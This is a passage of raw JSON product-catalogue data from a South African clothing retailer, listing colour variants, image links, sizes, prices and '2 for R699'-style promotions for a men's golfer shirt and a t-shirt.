Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Lilac"},{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Olive"},{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Orange"},{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Red"},{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Sage"},{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Stone"},{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Teal"},{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Teal"}],"variationAttributes":[{"id":"color","values":[{"value":"Teal"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"},{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"darkgreen"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"fatigue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"},{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"},{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"}],"variationAttributes":[{"id":"color","values":[{"value":"sage"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"},{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FOK\u002Fproducts\u002Fmen-s-otis-standard-fit-golfer\u002F103115228-C67.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_promotions":[{"id":"2_take-2-deals-mens-golfers","name":"2 for R699","details":null,"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","label":"2 FOR R699","bgColor":"Black","textColor":"#dcd2c7","imageUrl":null},{"id":"3_deals-offers-friends-family","name":"Friends & Family 5%","details":null,"calloutMsg":null,"label":"EXTRA 5% OFF","bgColor":"#fdd303","textColor":"BLACK","imageUrl":null}],"c_colorSwatches":[{"productId":"103115228-C88","colorSwatch":null},{"productId":"103115228-C72","colorSwatch":null},{"productId":"103115228-C33","colorSwatch":null},{"productId":"103115228-C79","colorSwatch":null},{"productId":"103115228-C23","colorSwatch":null},{"productId":"103115228-C07","colorSwatch":null},{"productId":"103115228-C67","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"103115228-C67","item_name":"Men's Otis Standard Fit Golfer","item_brand":"Old Khaki","item_variant":"Aqua","item_category":"Men","item_category2":"Tops","item_category3":"Golfers","product_type":"variation_group","price":499,"promotion_id":"2_take-2-deals-mens-golfers","promotion_name":"2 for R699"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Nick Standard Fit T-Shirt -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C75_1","title":"Nick Standard Fit T-Shirt -  Teal"},"price":249,"pricePerUnit":249,"priceRanges":[{"maxPrice":249,"minPrice":249,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107390944-C75","productName":"Nick Standard Fit T-Shirt","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R399 OR 3 FOR R549 ON SELECTED T-SHIRTS &amp; CAMIS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-offers-mens-basics\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionId":"2_take-2-deals-basic-tees"},{"promotionId":"3_deals-offers-friends-family"}],"productType":{"variationGroup":true},"representedProduct":{"id":"107391012"},"variants":[{"name":"Nick Standard Fit T-Shirt","price":249,"productId":"107391009","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R399 OR 3 FOR R549 ON SELECTED T-SHIRTS &amp; CAMIS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-offers-mens-basics\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":249,"promotionId":"2_take-2-deals-basic-tees"},{"promotionalPrice":249,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":249,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Teal","size":"4XL"}},{"name":"Nick Standard Fit T-Shirt","price":249,"productId":"107391010","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R399 OR 3 FOR R549 ON SELECTED T-SHIRTS &amp; CAMIS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-offers-mens-basics\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":249,"promotionId":"2_take-2-deals-basic-tees"},{"promotionalPrice":249,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":249,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Teal","size":"3XL"}},{"name":"Nick Standard Fit T-Shirt","price":249,"productId":"107391011","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R399 OR 3 FOR R549 ON SELECTED T-SHIRTS &amp; CAMIS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-offers-mens-basics\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":249,"promotionId":"2_take-2-deals-basic-tees"},{"promotionalPrice":249,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":249,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Teal","size":"M"}},{"name":"Nick Standard Fit T-Shirt","price":249,"productId":"107391012","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R399 OR 3 FOR R549 ON SELECTED T-SHIRTS &amp; CAMIS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-offers-mens-basics\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":249,"promotionId":"2_take-2-deals-basic-tees"},{"promotionalPrice":249,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":249,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Teal","size":"S"}},{"name":"Nick Standard Fit T-Shirt","price":249,"productId":"107395866","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R399 OR 3 FOR R549 ON SELECTED T-SHIRTS &amp; CAMIS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-offers-mens-basics\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":249,"promotionId":"2_take-2-deals-basic-tees"},{"promotionalPrice":249,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":249,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Teal","size":"2XL"}},{"name":"Nick Standard Fit T-Shirt","price":249,"productId":"107395867","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R399 OR 3 FOR R549 ON SELECTED T-SHIRTS &amp; CAMIS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-offers-mens-basics\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":249,"promotionId":"2_take-2-deals-basic-tees"},{"promotionalPrice":249,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":249,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Teal","size":"XL"}},{"name":"Nick Standard Fit T-Shirt","price":249,"productId":"107395868","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R399 OR 3 FOR R549 ON SELECTED T-SHIRTS &amp; CAMIS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-offers-mens-basics\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":249,"promotionId":"2_take-2-deals-basic-tees"},{"promotionalPrice":249,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":249,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Teal","size":"L"}},{"name":"Nick Standard Fit T-Shirt","price":249,"productId":"107395869","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R399 OR 3 FOR R549 ON SELECTED T-SHIRTS &amp; CAMIS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-offers-mens-basics\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":249,"promotionId":"2_take-2-deals-basic-tees"},{"promotionalPrice":249,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":249,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Teal","size":"XS"}}],"variationGroups":[{"position":1562,"productId":"107390944-C88","variationValues":{"color":"Yellow"}},{"position":1564,"productId":"107390944-C81","variationValues":{"color":"Sage"}},{"position":1563,"productId":"107390944-C75","variationValues":{"color":"Teal"}},{"position":1561,"productId":"107390944-C07","variationValues":{"color":"Charcoal"}},{"position":1560,"productId":"107390944-C33","variationValues":{"color":"Pink"}},{"position":1565,"productId":"107390944-C23","variationValues":{"color":"Stone"}},{"position":1566,"productId":"107390944-C84","variationValues":{"color":"Mint"}}],"imageGroups":[{"images":[{"alt":"Nick Standard Fit T-Shirt -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C07_1?%24large%24","title":"Nick Standard Fit T-Shirt -  Charcoal"},{"alt":"Nick Standard Fit T-Shirt -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C07_2?%24large%24","title":"Nick Standard Fit T-Shirt -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"large"},{"images":[{"alt":"Nick Standard Fit T-Shirt -  Mint","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C84_1?%24large%24","title":"Nick Standard Fit T-Shirt -  Mint"},{"alt":"Nick Standard Fit T-Shirt -  Mint","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C84_2?%24large%24","title":"Nick Standard Fit T-Shirt -  Mint"}],"variationAttributes":[{"id":"color","values":[{"value":"Mint"}]}],"viewType":"large"},{"images":[{"alt":"Nick Standard Fit T-Shirt -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C33_1?%24large%24","title":"Nick Standard Fit T-Shirt -  Pink"},{"alt":"Nick Standard Fit T-Shirt -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C33_2?%24large%24","title":"Nick Standard Fit T-Shirt -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"large"},{"images":[{"alt":"Nick Standard Fit T-Shirt -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C81_1?%24large%24","title":"Nick Standard Fit T-Shirt -  Sage"},{"alt":"Nick Standard Fit T-Shirt -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C81_2?%24large%24","title":"Nick Standard Fit T-Shirt -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"large"},{"images":[{"alt":"Nick Standard Fit T-Shirt -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C23_1?%24large%24","title":"Nick Standard Fit T-Shirt -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"large"},{"images":[{"alt":"Nick Standard Fit T-Shirt -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C75_1?%24large%24","title":"Nick Standard Fit T-Shirt -  Teal"},{"alt":"Nick Standard Fit T-Shirt -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C75_2?%24large%24","title":"Nick Standard Fit T-Shirt -  Teal"}],"variationAttributes":[{"id":"color","values":[{"value":"Teal"}]}],"viewType":"large"},{"images":[{"alt":"Nick Standard Fit T-Shirt -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C88_1?%24large%24","title":"Nick Standard Fit T-Shirt -  Yellow"},{"alt":"Nick Standard Fit T-Shirt -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C88_2?%24large%24","title":"Nick Standard Fit T-Shirt -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Nick Standard Fit T-Shirt -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C07_1?%24small%24","title":"Nick Standard Fit T-Shirt -  Charcoal"},{"alt":"Nick Standard Fit T-Shirt -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C07_2?%24small%24","title":"Nick Standard Fit T-Shirt -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"small"},{"images":[{"alt":"Nick Standard Fit T-Shirt -  Mint","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C84_1?%24small%24","title":"Nick Standard Fit T-Shirt -  Mint"},{"alt":"Nick Standard Fit T-Shirt -  Mint","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C84_2?%24small%24","title":"Nick Standard Fit T-Shirt -  Mint"}],"variationAttributes":[{"id":"color","values":[{"value":"Mint"}]}],"viewType":"small"},{"images":[{"alt":"Nick Standard Fit T-Shirt -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C33_1?%24small%24","title":"Nick Standard Fit T-Shirt -  Pink"},{"alt":"Nick Standard Fit T-Shirt -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C33_2?%24small%24","title":"Nick Standard Fit T-Shirt -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"small"},{"images":[{"alt":"Nick Standard Fit T-Shirt -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C81_1?%24small%24","title":"Nick Standard Fit T-Shirt -  Sage"},{"alt":"Nick Standard Fit T-Shirt -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C81_2?%24small%24","title":"Nick Standard Fit T-Shirt -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"small"},{"images":[{"alt":"Nick Standard Fit T-Shirt -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C23_1?%24small%24","title":"Nick Standard Fit T-Shirt -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"small"},{"images":[{"alt":"Nick Standard Fit T-Shirt -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C75_1?%24small%24","title":"Nick Standard Fit T-Shirt -  Teal"},{"alt":"Nick Standard Fit T-Shirt -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C75_2?%24small%24","title":"Nick Standard Fit T-Shirt -  Teal"}],"variationAttributes":[{"id":"color","values":[{"value":"Teal"}]}],"viewType":"small"},{"images":[{"alt":"Nick Standard Fit T-Shirt -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C88_1?%24small%24","title":"Nick Standard Fit T-Shirt -  Yellow"},{"alt":"Nick Standard Fit T-Shirt -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C88_2?%24small%24","title":"Nick Standard Fit T-Shirt -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Nick Standard Fit T-Shirt -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C07_1?%24zoom%24","title":"Nick Standard Fit T-Shirt -  Charcoal"},{"alt":"Nick Standard Fit T-Shirt -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C07_2?%24zoom%24","title":"Nick Standard Fit T-Shirt -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"zoom"},{"images":[{"alt":"Nick Standard Fit T-Shirt -  Mint","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C84_1?%24zoom%24","title":"Nick Standard Fit T-Shirt -  Mint"},{"alt":"Nick Standard Fit T-Shirt -  Mint","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C84_2?%24zoom%24","title":"Nick Standard Fit T-Shirt -  Mint"}],"variationAttributes":[{"id":"color","values":[{"value":"Mint"}]}],"viewType":"zoom"},{"images":[{"alt":"Nick Standard Fit T-Shirt -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C33_1?%24zoom%24","title":"Nick Standard Fit T-Shirt -  Pink"},{"alt":"Nick Standard Fit T-Shirt -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C33_2?%24zoom%24","title":"Nick Standard Fit T-Shirt -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"zoom"},{"images":[{"alt":"Nick Standard Fit T-Shirt -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C81_1?%24zoom%24","title":"Nick Standard Fit T-Shirt -  Sage"},{"alt":"Nick Standard Fit T-Shirt -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C81_2?%24zoom%24","title":"Nick Standard Fit T-Shirt -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"zoom"},{"images":[{"alt":"Nick Standard Fit T-Shirt -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C23_1?%24zoom%24","title":"Nick Standard Fit T-Shirt -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"zoom"},{"images":[{"alt":"Nick Standard Fit T-Shirt -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C75_1?%24zoom%24","title":"Nick Standard Fit T-Shirt -  Teal"},{"alt":"Nick Standard Fit T-Shirt -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107390944_C75_2?%24zoom%24","title":"Nick Standard Fit T-Shirt -  